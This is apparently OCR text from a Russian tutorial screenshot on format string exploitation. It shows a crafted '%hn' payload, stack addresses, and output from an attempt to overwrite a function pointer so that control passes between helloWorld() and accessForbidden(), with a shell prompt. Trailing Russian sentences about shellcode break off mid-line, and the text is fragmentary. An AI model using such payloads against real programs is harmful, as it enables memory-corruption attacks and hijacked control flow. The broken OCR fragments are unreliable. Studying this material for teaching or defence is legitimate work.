
valh: 49151 (bfff)

vall: 63636 (f894)

[ЖД%.49143x%3$hn%.14485x%4$hn] (34)

0 0xbffff86a

1 0xbffff871

2 0xbffff894

3 0xbffff8c2

4 0xbffff8ca

helloWorld() = 0x80486c4

accessForbidden() = 0x80486e8

before : ptrf() = 0x80486c4 (0xbffff634
buffer = [ЖД000000000000000000000000000
000000000000000000000000000000000000000
0000000000000000] (127)

after : ptrf() = 0x80486c4 (0xbffff634)

Welcome in "helloWorld"

bash$ exit

exit

>>

Здесь не создается
дамп
потому, что наш шеллкод 
В заключение, как послед
которая также выдает